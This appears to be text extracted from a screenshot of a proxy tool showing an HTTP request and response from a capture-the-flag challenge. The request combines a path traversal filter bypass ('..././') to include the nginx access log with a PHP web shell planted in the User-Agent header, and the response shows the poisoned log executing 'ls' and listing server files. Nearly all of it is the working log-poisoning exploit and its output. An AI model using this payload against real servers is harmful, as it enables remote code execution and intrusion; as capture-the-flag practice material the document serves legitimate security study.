 Request
Pretty Raw Hex
\n
1 GET /?file=
ctf.txt..././..././..././..././var/log/nginx/access.lo
g&ext=&cmd=ls HTTP/1.1
2 Host: 13.212.48.18:31714
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
(KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36"
2225 127.0.0.1 - - [20/Sep/2023:02:53:40 +0000] "GET /
HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
2226 127.0.0.1 - - [20/Sep/2023:02:53:46 +0000] "GET /
HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
2227 127.0.0.1 - - [20/Sep/2023:02:53:51 +0000] "GET /
HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
2228 127.0.0.1 - - [20/Sep/2023:02:53:56 +0000] "GET /
HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
2229 10.10.40.163 - - [20/Sep/2023:02:54:01 +0000] "GET
/?file=ctf.txt..././..././var/log/nginx/access.log&e
xt=&cmd=ls HTTP/1.1" 200 855 "-" "files
2230 footer.php
2231 index.php
2232 static
2233 "
2234 127.0.0.1 - - [20/Sep/2023:02:54:01 +0000] "GET /
HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
2235 127.0.0.1 - - [20/Sep/2023:02:54:06 +0000] "GET /
HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
2236 127.0.0.1 - - [20/Sep/2023:02:54:11 +0000] "GET /
HTTP/1.1" 200 855 "-" "python-requests/2.30.0"